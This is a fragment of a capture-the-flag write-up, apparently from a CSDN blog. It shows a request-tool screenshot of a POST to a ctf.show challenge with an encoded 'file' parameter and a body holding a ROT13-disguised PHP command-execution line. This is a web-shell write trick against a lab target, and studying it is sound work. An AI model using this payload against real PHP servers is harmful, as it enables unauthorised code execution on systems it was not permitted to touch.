 POST http://b3ddf541-7c5a-480d-a4ed-3de43350c7d3.chall.ctf.show/?file=%25%37%30%25%36%38%25%37! ...
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
content <?cuc flfgrz('yf');?>
Key Value Description
https://blog.csdn.net/bmth666